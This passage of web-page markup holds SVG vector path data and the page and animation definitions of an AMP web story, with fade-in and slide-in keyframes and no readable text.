10.6908 31.6928 10.7063 31.7125 10.6523ZM34.5068 12.6468C34.5243 12.5947 34.5217 12.5898 34.4864 12.6087C34.4323 12.6376 34.4068 12.7136 34.4526 12.7096C34.4744 12.7076 34.4941 12.6849 34.5068 12.6468ZM31.4975 10.0606C31.4988 9.99488 31.4956 9.91956 31.4906 9.89322C31.4855 9.86688 31.4907 9.83418 31.502 9.82056C31.5407 9.77399 31.4798 9.58646 31.426 9.58621C31.3631 9.58592 31.3487 9.60673 31.3466 9.70097C31.3457 9.7443 31.3328 9.79427 31.3181 9.81203C31.3001 9.83364 31.3121 9.87948 31.3543 9.95051C31.3889 10.0089 31.4282 10.078 31.4416 10.1041C31.4854 10.1894 31.4953 10.1817 31.4975 10.0606ZM31.9928 10.3055C31.9952 10.2589 32.0067 10.2095 32.0182 10.1956C32.0297 10.1817 32.0338 10.1247 32.0271 10.0689C32.0205 10.0132 32.0316 9.92847 32.0518 9.88067C32.0769 9.82117 32.078 9.75431 32.0553 9.66867L32.0222 9.54359L31.8759 9.56172L31.8803 9.64609C31.8903 9.83724 31.8667 10.0415 31.8334 10.0525C31.8197 10.0571 31.8228 10.066 31.8403 10.0724C31.8585 10.079 31.8696 10.169 31.8662 10.2827L31.8604 10.4815L31.9244 10.4358C31.9748 10.3998 31.9893 10.3722 31.9928 10.3055ZM37.5881 14.932C37.6175 14.9087 37.6788 14.861 37.7244 14.8261C37.8455 14.7331 37.9305 14.6223 37.9205 14.5704C37.9157 14.5456 37.9274 14.4861 37.9463 14.4381C38.0324 14.2204 38.2518 13.2828 38.3104 12.8823C38.3245 12.786 38.3405 12.7019 38.3459 12.6954C38.3512 12.689 38.3566 12.6307 38.3579 12.566C38.3591 12.5013 38.3643 12.4432 38.3695 12.437C38.3746 12.4308 38.3759 12.3948 38.3722 12.3571C38.3685 12.3193 38.3781 12.274 38.3934 12.2563C38.427 12.2176 38.4433 12.4923 38.4175 12.6629C38.4082 12.7245 38.3939 12.8437 38.3858 12.9276C38.3777 13.0115 38.326 13.2667 38.2709 13.4948C38.2159 13.7228 38.1565 13.9684 38.1391 14.0407C38.1216 14.113 38.0969 14.1848 38.0842 14.2002C38.0714 14.2157 38.0602 14.2631 38.0592 14.3056C38.0581 14.3481 38.0456 14.3973 38.0314 14.4148C37.9808 14.4775 38.0244 14.4974 38.0913 14.4421C38.3501 14.2282 38.5501 13.8706 38.6814 13.3868C38.693 13.3443 38.7138 13.2836 38.7278 13.2518C38.749 13.2032 38.9184 12.529 38.999 12.1718C39.0118 12.1153 39.0296 12.0683 39.0385 12.0675C39.0575 12.0659 39.038 12.2254 38.9951 12.4229C38.9589 12.5894 38.9345 12.7529 38.9483 12.7364C38.9538 12.7299 39.0019 12.6279 39.0553 12.5098C39.1086 12.3916 39.1753 12.2509 39.2033 12.1971C39.2314 12.1433 39.2505 12.0881 39.2459 12.0745C39.2413 12.0608 39.2636 11.9733 39.2956 11.8799C39.3276 11.7865 39.3537 11.6906 39.3536 11.6667C39.3535 11.6429 39.369 11.5639 39.388 11.4912C39.407 11.4185 39.4218 11.3128 39.4209 11.2563C39.42 11.1998 39.4255 11.1116 39.433 11.0604C39.47 10.8092 39.4735 10.7534 39.4608 10.611C39.4491 10.4789 39.4592 10.2484 39.4855 10.0481C39.4983 9.95023 39.4548 9.60208 39.4012 9.37369C39.3858 9.30794 39.337 9.20811 39.2927 9.15185C39.2484 9.09558 39.1864 8.99771 39.155 8.93435C39.0007 8.6236 39.0086 8.63403 38.9375 8.64702C38.8981 8.65422 38.8922 8.66508 38.9035 8.70934C38.9165 8.76027 38.9105 8.76494 38.7819 8.80312C38.5524 8.87127 38.3501 9.02593 38.4174 9.08179C38.5494 9.19145 38.673 9.68609 38.6584 10.0471C38.6534 10.1734 38.636 10.3753 38.6096 10.6138C38.5938 10.7569 38.5797 10.9084 38.5782 10.9506C38.5768 10.9928 38.5604 11.0662 38.5417 11.1137C38.5231 11.1611 38.512 11.2287 38.5172 11.2638C38.528 11.3368 38.5113 11.3683 38.4769 11.3397C38.464 11.3289 38.4651 11.2553 38.4794 11.1761C38.4937 11.0969 38.5108 10.9727 38.5175 10.9002C38.5242 10.8276 38.5326 10.7475 38.5361 10.7221C38.6344 10.0241 38.5645 9.37189 38.3643 9.11785C38.3173 9.05824 38.3111 9.0573 38.2724 9.10389C38.2496 9.13136 38.195 9.16878 38.1511 9.18704C37.9987 9.25041 37.9848 9.25854 37.9423 9.30994C37.9046 9.35547 37.9095 9.38469 37.9831 9.55548C38.1121 9.85477 38.1408 10.16 38.0973 10.7715C38.0882 10.8983 38.0771 11.0542 38.0726 11.1179C38.0366 11.6227 37.9673 11.7469 37.9918 11.2627C38.0008 11.0831 38.0173 10.8653 38.0284 10.7787C38.051 10.6015 38.048 10.5008 38.0065 10.0543C37.9906 9.88249 37.9627 9.70904 37.9446 9.66886C37.9265 9.62867 37.9004 9.55227 37.8865 9.49907C37.8726 9.44588 37.8565 9.40334 37.8506 9.40456C37.8117 9.4126 37.5956 9.56725 37.5227 9.63925C37.4744 9.68703 37.4132 9.73484 37.3867 9.74548C37.3544 9.7585 37.3166 9.80435 37.2714 9.88548C37.2344 9.95183 37.1941 10.0094 37.182 10.0135C37.1698 10.0175 37.1641 10.0334 37.1694 10.0489C37.1747 10.0643 37.1664 10.0811 37.1511 10.0862C37.1358 10.0913 37.0629 10.1658 36.9892 10.2518L36.8551 10.4082L36.9492 10.4978C37.0029 10.5491 37.0564 10.6262 37.074 10.6778C37.091 10.7275 37.1223 10.7828 37.1437 10.8005C37.1651 10.8183 37.2055 10.9487 37.2335 11.0903C37.2615 11.2319 37.304 11.3976 37.3279 11.4584C37.3518 11.5193 37.3661 11.5753 37.3597 11.583C37.3533 11.5907 37.3595 11.6147 37.3735 11.6363C37.3874 11.658 37.4104 11.7863 37.4245 11.9215C37.4519 12.1846 37.4842 12.2358 37.5039 12.0475C37.5106 11.9836 37.5199 11.9268 37.5246 11.9211C37.5293 11.9155 37.5298 11.8624 37.5258 11.8031C37.5218 11.7439 37.5214 11.6056 37.525 11.4958C37.5458 10.8626 37.5003 10.3181 37.4008 10.009C37.3545 9.86522 37.3575 9.81069 37.4093 9.85368C37.5601 9.97895 37.6567 10.9608 37.5933 11.7253C37.5866 11.8061 37.5826 11.9021 37.5843 11.9387C37.5861 11.9752 37.5798 12.0414 37.5704 12.0856C37.5475 12.194 37.5655 12.2866 37.618 12.3302C37.6619 12.3667 37.763 12.6134 37.7637 12.6858C37.764 12.7074 37.7779 12.7902 37.7948 12.8697C37.8237 13.0057 37.821 13.4041 37.791 13.4403C37.7834 13.4494 37.7845 13.4786 37.7934 13.5052C37.82 13.5845 37.7463 13.8475 37.684 13.8958C37.6476 13.9241 37.629 13.9617 37.6268 14.0118C37.6251 14.0526 37.5993 14.1906 37.5696 14.3186C37.54 14.4465 37.5185 14.5595 37.5219 14.5696C37.5316 14.5978 37.7681 14.169 37.7727 14.115C37.774 14.0988 37.8011 14.0149 37.8329 13.9284C37.8646 13.842 37.8899 13.7483 37.889 13.7202C37.8882 13.6921 37.8922 13.6633 37.898 13.6563C37.9039 13.6493 37.9159 13.5681 37.9247 13.4759C37.9335 13.3836 37.9525 13.2469 37.9669 13.1721C37.9813 13.0972 37.9922 13.0129 37.9911 12.9846C37.9901 12.9563 37.9949 12.9263 38.002 12.9178C38.0178 12.8988 38.0856 12.2732 38.0893 12.1128C38.0931 11.9469 38.1268 11.9635 38.1384 12.1369C38.1496 12.3059 38.1366 12.4727 38.0833 12.8428C38.062 12.99 38.0427 13.1528 38.0404 13.2045C38.038 13.2562 38.0318 13.3037 38.0265 13.3099C38.0213 13.3162 38.0128 13.3675 38.0075 13.4239C37.976 13.7638 37.8173 14.2473 37.6835 14.4117C37.6519 14.4505 37.6335 14.4885 37.6427 14.4962C37.652 14.5038 37.6393 14.5465 37.6146 14.5911C37.5899 14.6357 37.5632 14.7022 37.5553 14.7391C37.5474 14.7759 37.531 14.8368 37.5189 14.8745C37.5067 14.9121 37.5053 14.9499 37.5157 14.9586C37.5261 14.9672 37.5586 14.9552 37.5881 14.932ZM32.1958 10.135C32.2228 10.1025 32.2479 10.0043 32.2596 9.88573C32.2702 9.77809 32.2842 9.68357 32.2908 9.6757C32.3267 9.63246 32.2847 9.5429 32.2268 9.5392C32.1698 9.53557 32.1685 9.53767 32.1723 9.62776C32.1777 9.75837 32.1686 9.94613 32.1508 10.0697C32.1326 10.1967 32.138 10.2046 32.1958 10.135ZM30.7705 8.86649C30.7715 8.82288 30.7636 8.74925 30.7529 8.70286C30.7423 8.65647 30.7349 8.59437 30.7365 8.56488C30.7381 8.53538 30.7312 8.50438 30.7211 8.49601C30.711 8.48763 30.7011 8.42972 30.6991 8.36734C30.6971 8.30495 30.6869 8.24676 30.6764 8.23803C30.6659 8.2293 30.6492 8.1729 30.6394 8.11269C30.614 7.95718 30.5759 7.94246 30.5862 8.09216C30.5979 8.26204 30.5848 8.38815 30.544 8.49745C30.5117 8.58395 30.5155 8.59708 30.6161 8.74455C30.7593 8.95439 30.7684 8.96163 30.7705 8.86649ZM32.5382 9.7053C32.5568 9.52465 32.5591 9.53204 32.4867 9.53843C32.4254 9.54383 32.4205 9.55797 32.3897 9.81854L32.371 9.97655L32.4463 9.92087C32.5146 9.8704 32.5232 9.85021 32.5382 9.7053ZM32.0381 9.28997C32.0733 9.2758 32.1163 9.27603 32.1337 9.29047C32.1997 9.34527 32.3147 9.3218 32.3115 9.25417C32.3058 9.13429 32.3853 9.11651 32.4051 9.23324C32.4136 9.28326 32.4287 9.30571 32.4526 9.30361C32.4719 9.3019 32.5025 9.31277 32.5205 9.32775C32.5781 9.37551 32.6094 9.33956 32.6058 9.22974C32.604 9.17105 32.6101 9.0559 32.6195 8.97385C32.6289 8.8918 32.6286 8.81805 32.6189 8.80995C32.599 8.79347 32.5805 8.6921 32.5635 8.50748C32.5572 8.43929 32.5198 8.31026 32.4804 8.22075C32.4409 8.13123 32.3887 8.01292 32.3645 7.95784C32.3402 7.90275 32.322 7.83304 32.3242 7.80292C32.3263 7.7728 32.312 7.73478 32.2923 7.71843C32.2726 7.70209 32.2355 7.63135 32.2098 7.56123C32.1492 7.3961 32.1216 7.34831 32.1088 7.38643C32.1034 7.40276 32.1196 7.47293 32.1448 7.54237C32.2413 7.80745 32.3694 8.69939 32.3195 8.75941C32.3116 8.76901 32.3126 8.81127 32.3218 8.85331C32.3427 8.94898 32.3217 9.04968 32.2581 9.15825C32.2014 9.25524 32.1863 9.19196 32.2298 9.03893C32.2559 8.94675 32.201 8.27725 32.1574 8.1571C32.1404 8.11022 32.1339 8.05343 32.1429 8.0309C32.152 8.00838 32.1472 7.97103 32.1323 7.94791C32.1174 7.92479 32.1117 7.89803 32.1197 7.88845C32.1276 7.87888 32.1218 7.86083 32.1068 7.84835C32.0918 7.83587 32.0815 7.80948 32.0839 7.7897C32.0863 7.76992 32.075 7.70072 32.0588 7.63592C32.0426 7.57112 32.0271 7.49799 32.0244 7.47342C32.0216 7.44883 32.0092 7.42023 31.9967 7.40985C31.9842 7.39947 31.9734 7.36211 31.9727 7.32684C31.972 7.29156 31.9586 7.25207 31.943 7.23908C31.9274 7.22609 31.9256 7.20219 31.939 7.18597C31.9581 7.16297 31.9751 7.17001 32.016 7.2179L32.0684 7.27933L32.0278 7.19595C32.0054 7.1501 31.987 7.09469 31.9868 7.07282C31.9866 7.05096 31.9302 6.94558 31.8614 6.83865C31.7926 6.73172 31.7348 6.61748 31.7329 6.58479C31.731 6.55209 31.7127 6.51148 31.6923 6.49454C31.6719 6.4776 31.6254 6.4024 31.5891 6.32744C31.4913 6.12595 31.4671 6.14441 31.5068 6.3903C31.535 6.56489 31.5613 6.63755 31.6357 6.74632C31.9276 7.1733 32.114 8.44097 31.9781 9.07477C31.9303 9.29764 31.9392 9.32976 32.0381 9.28997ZM32.7575 9.63346C32.8575 9.54439 32.8587 9.53382 32.7692 9.52925C32.7074 9.5261 32.6971 9.53396 32.6713 9.60355C32.6314 9.7112 32.6593 9.72089 32.7575 9.63346ZM32.8087 9.29098C32.89 9.27866 32.9076 9.19888 32.8534 9.08851C32.8283 9.03743 32.8125 8.95253 32.8184 8.89984C32.825 8.83996 32.8116 8.78265 32.7826 8.74699C32.7571 8.71561 32.7284 8.64712 32.7187 8.59479C32.6937 8.45951 32.6734 8.4574 32.6874 8.59155C32.6939 8.65374 32.7059 8.83406 32.714 8.99224C32.7303 9.30837 32.7286 9.30311 32.8087 9.29098ZM38.6185 14.0001C38.6362 13.9902 38.6752 13.994 38.7052 14.0085C38.7675 14.0386 39.0248 13.726 39.0226 13.6229C39.0221 13.5964 39.0506 13.5129 39.086 13.4374C39.1214 13.362 39.1589 13.2653 39.1693 13.2227C39.1797 13.1801 39.2068 13.0754 39.2294 12.9901C39.2623 12.8661 39.3222 12.4838 39.3187 12.4201C39.3166 12.3799 39.2826 12.4247 39.2171 12.5539C39.1768 12.6332 39.1309 12.7228 39.1149 12.753C39.099 12.7832 39.0726 12.8566 39.0563 12.9163C39.04 12.9759 38.9829 13.0887 38.9295 13.1669C38.876 13.2451 38.8359 13.3195 38.8402 13.3323C38.8446 13.345 38.8184 13.3913 38.7821 13.435C38.622 13.6278 38.4942 14.0693 38.6185 14.0001ZM36.0248 11.1334C36.0763 11.0935 36.5429 10.6332 36.7453 10.4224C36.8102 10.3548 36.9174 10.2451 36.9836 10.1786C37.1143 10.0472 37.0917 10.002 36.9588 10.1291C36.9208 10.1655 36.8539 10.2295 36.8103 10.2713C36.7666 10.3131 36.705 10.3684 36.6734 10.3943C36.5963 10.4573 36.33 10.713 36.2594 10.7919C36.2282 10.8267 36.1163 10.9455 36.0108 11.0558C35.8183 11.2569 35.7399 11.3839 35.8936 11.2454C35.9387 11.2047 35.9977 11.1543 36.0248 11.1334ZM39.2899 13.3478C39.3247 13.2944 39.3652 13.2175 39.3797 13.1771C39.3942 13.1366 39.4379 13.0593 39.4767 13.0052C39.5156 12.9512 39.5941 12.8284 39.6512 12.7323C39.7341 12.5929 39.767 12.5528 39.8143 12.5338C39.8634 12.514 39.8785 12.4926 39.9017 12.4098C39.9172 12.3547 39.964 12.2645 40.0057 12.2092C40.0535 12.146 40.0839 12.0776 40.0877 12.0249C40.0991 11.8675 40.2223 11.3554 40.2595 11.3106C40.2999 11.262 40.3474 10.9967 40.3513 10.7982C40.3526 10.7299 40.3596 10.6575 40.3667 10.6373C40.3738 10.6171 40.38 10.519 40.3806 10.4193C40.3816 10.2226 40.4247 10.1431 40.4406 10.3088C40.4582 10.4922 40.4325 10.9532 40.3922 11.1785C40.3553 11.3847 40.2641 11.748 40.2308 11.8213C40.1048 12.0987 40.1113 12.1118 40.3005 11.9629C40.7543 11.6056 40.896 11.4726 40.9212 11.3802C40.9345 11.3314 40.9847 11.1822 41.0326 11.0485C41.0806 10.9148 41.1372 10.7255 41.1584 10.6277C41.1977 10.4465 41.2936 10.2841 41.3284 10.3396C41.3379 10.3546 41.3295 10.395 41.3097 10.4293C41.2592 10.5172 41.2093 10.6747 41.2273 10.6896C41.2356 10.6964 41.2332 10.7131 41.222 10.7266C41.2108 10.7401 41.1867 10.8122 41.1684 10.887C41.1501 10.9617 41.1294 11.0297 41.1224 11.0381C41.1155 11.0465 41.0978 11.1022 41.0832 11.162C41.0687 11.2217 41.0494 11.2794 41.0405 11.2901C40.9816 11.361 41.0793 11.3133 41.2159 11.2044C41.4337 11.0308 41.5107 10.9363 41.4851 10.8741C41.4575 10.8069 41.5059 10.7171 41.5887 10.6818C41.6515 10.6551 41.9015 10.4635 42.0084 10.3602C42.0353 10.3342 42.0598 10.2543 42.0716 10.1545C42.0822 10.0647 42.1062 9.93558 42.125 9.86757C42.2396 9.4529 42.2756 9.16225 42.2182 9.11458C42.1881 9.08961 42.2292 9.05504 42.27 9.07102C42.3072 9.08563 42.3388 9.38167 42.3072 9.41973C42.2929 9.4369 42.2881 9.45663 42.2965 9.46358C42.3048 9.47052 42.2969 9.52425 42.2788 9.58296C42.2607 9.64168 42.2434 9.70897 42.2404 9.7325C42.2374 9.75603 42.2283 9.79861 42.2202 9.82713C42.0933 10.2737 42.1209 10.3254 42.3291 10.0313C42.3894 9.946 42.4484 9.84268 42.4602 9.80167C42.5029 9.65346 42.5301 9.37675 42.5058 9.3391C42.4922 9.31793 42.477 9.27022 42.472 9.23309C42.4551 9.1059 42.3464 8.94118 42.1438 8.73567C41.9448 8.53377 41.9204 8.5165 41.6067 8.35571C41.5543 8.32887 41.4951 8.29333 41.4751 8.27674C41.4551 8.26014 41.3973 8.23947 41.3466 8.2308C41.2558 8.21528 41.1251 8.15292 41.0339 8.08156C40.9561 8.02079 40.9361 8.06809 40.9802 8.20834C41.0032 8.28158 41.0298 8.39065 41.0392 8.45071C41.0486 8.51077 41.0631 8.56559 41.0715 8.57254C41.1006 8.59675 41.1665 9.3368 41.1421 9.36618C41.0922 9.42619 41.0631 9.38472 41.0751 9.27075C41.0834 9.19081 41.0737 9.14227 41.0444 9.11793C41.0149 9.09349 41.0009 9.02262 41 8.89299C40.9992 8.78889 40.9865 8.63455 40.9717 8.55001C40.9569 8.46546 40.9417 8.37066 40.9379 8.33933C40.912 8.12521 40.848 8.00312 40.7357 7.95385C40.6289 7.90697 40.509 7.90523 40.4718 7.95003C40.4573 7.96752 40.424 7.98173 40.3979 7.98161C40.3717 7.98149 40.3409 7.99264 40.3295 8.00639C40.3181 8.02014 40.2769 8.03306 40.2379 8.03512C40.1387 8.04034 40.1325 8.08639 40.2019 8.30233C40.3144 8.65212 40.3361 9.45276 40.2364 9.57602C40.222 9.59382 40.2094 9.64317 40.2083 9.68567C40.2073 9.72817 40.1954 9.77651 40.1821 9.79308C40.1687 9.80965 40.1623 9.85405 40.1679 9.89174C40.1735 9.92943 40.1684 10.004 40.1566 10.0575C40.1448 10.1109 40.1371 10.1756 40.1396 10.2011C40.1489 10.2968 40.1108 10.6081 40.0862 10.6378C40.0721 10.6547 40.0783 10.7291 40.1 10.8032C40.2061 11.1657 40.1517 11.7825 40.0246 11.658C40.0029 11.6369 39.9886 11.6387 39.9803 11.6636C39.9149 11.8584 39.8845 11.8294 39.9174 11.6038C40.0171 10.9194 40.004 10.7987 39.8085 10.5979C39.6781 10.4639 39.6545 10.4613 39.6626 10.5816C39.6697 10.6879 39.6383 11.0578 39.6173 11.1156C39.6094 11.1372 39.6022 11.2134 39.6013 11.285C39.6004 11.3566 39.5946 11.4214 39.5884 11.4289C39.5781 11.4413 39.5198 11.6557 39.4911 11.787C39.4847 11.816 39.4561 11.9161 39.4273 12.0093C39.3978 12.1051 39.3802 12.2365 39.3868 12.3112C39.4047 12.5149 39.3303 13.0429 39.2741 13.1106C39.2432 13.1478 39.1879 13.4131 39.2076 13.4295C39.2189 13.4389 39.2518 13.4062 39.2899 13.3478ZM35.1462 8.0139C35.2635 7.9718 35.4347 7.93585 35.5448 7.93019C35.6509 7.92474 35.8372 7.9126 35.9588 7.90321C36.0804 7.89382 36.1851 7.89053 36.1915 7.89587C36.1979 7.90121 36.2703 7.90104 36.3524 7.89548C36.8201 7.8638 37.0382 7.8703 37.2772 7.92311C37.328 7.93434 37.4018 7.94191 37.4413 7.93994C37.4807 7.93798 37.5858 7.94719 37.6749 7.96042C37.764 7.97365 37.8715 7.98909 37.914 7.99473C38.0558 8.01358 38.4987 8.11983 38.6224 8.16469C38.6897 8.18908 38.8266 8.23128 38.9265 8.25845C39.0265 8.28563 39.1324 8.31774 39.1617 8.32983C39.2231 8.35504 39.2764 8.33738 39.4165 8.24547C39.5651 8.148 39.5689 8.13842 39.4714 8.11021C39.2318 8.0409 38.9621 7.93817 38.9305 7.9042C38.9103 7.88242 38.8794 7.87425 38.8594 7.8854C38.84 7.89623 38.8132 7.89611 38.7999 7.88513C38.7866 7.87414 38.7149 7.85212 38.6406 7.83619C38.3361 7.77089 38.1466 7.72116 38.1209 7.69977C38.1059 7.6873 38.0846 7.68216 38.0737 7.68834C38.0627 7.69452 37.9711 7.68069 37.8701 7.65762C37.7027 7.61937 37.5008 7.62013 36.8589 7.66142C36.6602 7.6742 36.5969 7.66898 36.5717 7.63774C36.5565 7.61878 36.6412 7.60286 36.8104 7.59291C36.9547 7.58442 37.1788 7.57062 37.3083 7.56227C37.6548 7.53986 38.1141 7.59948 38.2103 7.67936C38.2289 7.69483 38.2731 7.70347 38.3085 7.69857C38.3698 7.69007 38.4632 7.70987 38.688 7.779C38.7438 7.79615 38.8108 7.81442 38.8369 7.81958C38.863 7.82475 38.9052 7.84626 38.9306 7.86738C38.9561 7.8885 38.9878 7.90215 39.0012 7.89772C39.0301 7.88812 39.5711 8.0522 39.606 8.08113C39.6247 8.09668 39.8595 8.00868 40.0048 7.93165C40.0156 7.92588 40.0008 7.90925 39.9718 7.8947C39.9428 7.88015 39.8784 7.83929 39.8287 7.80391C39.779 7.76853 39.7143 7.73433 39.6849 7.72791C39.625 7.71483 39.3906 7.63326 39.3053 7.59581C39.2747 7.58237 39.1864 7.5685 39.1091 7.565C39.0318 7.56149 38.9458 7.55073 38.9179 7.54109C38.8632 7.52221 38.7238 7.51982 38.5307 7.53447C38.4173 7.54307 38.2234 7.53244 38.2042 7.51657C38.1732 7.49076 38.2581 7.47969 38.536 7.4733C39.1622 7.45892 39.6622 7.57565 39.9819 7.81089L40.1282 7.91856L40.2728 7.84902C40.4995 7.73995 40.5027 7.73678 40.4979 7.62059C40.4939 7.52138 40.49 7.51531 40.4247 7.50582C40.3563 7.4959 39.8116 7.15 39.6701 7.02663C39.6317 6.9932 39.5831 6.96551 39.562 6.9651C39.5409 6.96469 39.4891 6.94557 39.4469 6.92262C39.4047 6.89966 39.3388 6.86693 39.3004 6.84988C39.2621 6.83283 39.1847 6.79665 39.1285 6.76947C38.9814 6.69839 38.6209 6.60188 38.4255 6.58132C38.3529 6.57368 38.2469 6.57083 38.1899 6.57499C38.1329 6.57915 38.0583 6.58273 38.0241 6.58296C37.9423 6.5835 37.7929 6.60701 37.7255 6.62997C37.6376 6.65986 37.7041 6.59559 37.8051 6.55293C38.0905 6.43244 38.8145 6.51667 39.2017 6.7154C39.4778 6.85715 39.8939 7.0924 40.1463 7.24954C40.4774 7.45568 40.4646 7.45124 40.4584 7.35713C40.4482 7.20234 40.3435 7.0121 40.2057 6.89807C40.1203 6.82746 40.101 6.80474 40.1461 6.82808L40.2129 6.86263L40.1806 6.7866C40.1628 6.74478 40.1161 6.68882 40.0769 6.66225C40.0377 6.63569 39.9563 6.57511 39.8959 6.52765C39.8234 6.47061 39.7758 6.44719 39.7554 6.45858C39.7384 6.46805 39.7063 6.46069 39.684 6.44224C39.629 6.39651 39.419 6.34678 39.1681 6.32007C39.011 6.30334 38.8218 6.34374 38.8487 6.3883C38.8577 6.40336 38.8041 6.40602 38.7294 6.39421C38.3777 6.33863 38.1474 6.34398 37.994 6.41129C37.8327 6.48209 37.7613 6.50682 37.6916 6.51603C37.667 6.51928 37.6367 6.53427 37.6242 6.54935C37.5915 6.58867 37.3617 6.65079 37.1099 6.68836C36.8504 6.72707 36.8172 6.74183 36.7089 6.86641C36.6088 6.98155 36.6082 6.98053 36.7438 6.937C36.9881 6.85857 37.8554 6.81696 38.0488 6.8744C38.0864 6.88557 38.1658 6.89438 38.2252 6.89395C38.2846 6.89352 38.3634 6.90212 38.4004 6.91305C38.4373 6.92399 38.4999 6.93086 38.5395 6.92832C38.6064 6.92403 38.9412 6.99349 39.0515 7.03455C39.0783 7.04451 39.1717 7.07865 39.2591 7.11041C39.3465 7.14218 39.4345 7.18175 39.4546 7.19835C39.4746 7.21495 39.5399 7.24077 39.5996 7.25573C39.8554 7.31987 40.1942 7.49778 40.3369 7.64291C40.4342 7.7419 40.2379 7.68965 40.0799 7.57451C40.0177 7.52915 39.9365 7.48809 39.8995 7.48327C39.8624 7.47844 39.7647 7.44356 39.6823 7.40574C39.5999 7.36792 39.4868 7.33201 39.4308 7.32595C39.3749 7.31989 39.3112 7.3 39.2892 7.28176C39.2673 7.26352 39.2031 7.24561 39.1466 7.24197C39.0902 7.23833 39.0074 7.22576 38.9628 7.21405C38.9182 7.20233 38.8337 7.19973 38.7751 7.20827C38.6734 7.22308 38.301 7.21834 38.2813 7.20198C38.2683 7.19119 37.7587 7.22391 37.5672 7.24782C37.5172 7.25407 37.4681 7.25232 37.458 7.24396C37.4319 7.22225 37.5357 7.18379 37.6535 7.17152C37.708 7.16583 37.7572 7.15574 37.7627 7.14909C37.7715 7.13857 38.174 7.1225 38.3961 7.12377C38.7371 7.12576 38.959 7.11641 38.9496 7.1005C38.9275 7.06319 38.396 6.95932 38.196 6.95322C38.1277 6.95114 37.999 6.94171 37.9101 6.93228C37.8211 6.92286 37.7157 6.91686 37.6758 6.91896C37.6358 6.92106 37.6007 6.92079 37.5976 6.91836C37.5752 6.90076 36.9546 6.96202 36.8678 6.99041C36.8078 7.01001 36.7208 7.03072 36.6745 7.03643C36.5362 7.05347 36.2815 7.13123 36.2535 7.16495C36.2391 7.18223 36.2146 7.19452 36.199 7.19226C36.1833 7.19 36.157 7.20447 36.1404 7.2244C36.1239 7.24434 36.1022 7.25389 36.0923 7.24563C36.0823 7.23737 36.0342 7.25779 35.9854 7.291C35.9366 7.32422 35.8744 7.35532 35.8472 7.36011C35.82 7.3649 35.7923 7.37527 35.7858 7.38316C35.7792 7.39105 35.6289 7.45998 35.4517 7.53635C35.1054 7.68556 35.0746 7.70647 35.101 7.77445C35.1137 7.80704 35.0934 7.85292 35.0238 7.94854C34.9082 8.10755 34.8989 8.10264 35.1462 8.0139ZM39.8647 10.473L39.9681 10.5589L39.9785 10.4807C39.9841 10.4377 39.982 10.365 39.9737 10.3191C39.9594 10.2401 39.9607 10.2375 39.9987 10.2689C40.0208 10.2872 40.039 10.3235 40.0391 10.3496C40.0392 10.3757 40.0467 10.4033 40.0558 10.4108C40.0649 10.4184 40.0715 10.399 40.0705 10.3678C40.0677 10.2842 40.1166 9.87313 40.1316 9.85403C40.1386 9.84501 40.1419 9.78072 40.1388 9.71116C40.1356 9.63913 40.1496 9.56491 40.1713 9.53876C40.2887 9.39742 40.1832 8.16985 40.0521 8.15091C39.9986 8.14319 39.6525 8.25362 39.619 8.28911C39.6121 8.2964 39.6193 8.31303 39.635 8.32607C39.7304 8.40529 39.8776 9.12581 39.814 9.20237C39.7983 9.22132 39.79 9.3132 39.7957 9.40657C39.8013 9.49994 39.7992 9.6123 39.791 9.65626C39.7829 9.70022 39.7763 9.75771 39.7764 9.78403C39.7765 9.81034 39.7686 9.82528 39.7589 9.81723C39.7263 9.79014 39.7051 9.19975 39.7342 9.12936C39.816 8.9318 39.5875 8.27505 39.4703 8.37069C39.417 8.41417 39.276 8.50412 39.2032 8.54109C39.1719 8.55697 39.175 8.57753 39.2177 8.63862C39.2475 8.6812 39.2765 8.74691 39.2821 8.78463C39.2928 8.85713 39.403 9.04838 39.4625 9.09777C39.5996 9.21161 39.7169 9.87826 39.6564 10.1999C39.6364 10.3064 39.6405 10.3215 39.6977 10.3526C39.7327 10.3716 39.8078 10.4257 39.8647 10.473ZM42.7547 9.8519C43.0177 9.8243 43.2478 9.79627 43.5399 9.75624C43.7177 9.73188 43.9108 9.7063 43.9691 9.69941C44.5255 9.63349 44.6104 9.56132 44.0693 9.61416C43.8802 9.63263 43.7111 9.64785 43.6935 9.64798C43.4062 9.6502 43.2984 9.65328 43.2495 9.6607C43.2171 9.6656 43.1831 9.6634 43.1739 9.6558C43.146 9.63263 42.9431 9.68349 42.9389 9.71473C42.9336 9.75327 42.8052 9.79133 42.7724 9.76408C42.7583 9.75237 42.7294 9.75316 42.708 9.76582C42.6867 9.77848 42.6556 9.79524 42.6389 9.80307C42.5833 9.82913 42.6606 9.86176 42.7547 9.8519Z" fill="#617B62" /></svg></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="441766b4-a0b8-496f-8ba1-25bbf645572c" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-e816a2b1-46b5-4e0d-9c61-2c95f89b9639","keyframes":{"opacity":[0,1]},"delay":0,"duration":2000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-8722df23-2556-4760-8c24-d6c798a44aa6","keyframes":{"transform":["translate3d(-132.90322%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-479e5d46-8d8c-4d30-93b9-d7cc4f076562","keyframes":{"opacity":[0,1]},"delay":0,"duration":2000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-de24d2fa-616d-4a9d-8f4e-b9c6a3595f86","keyframes":{"transform":["translate3d(-130.96775%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" 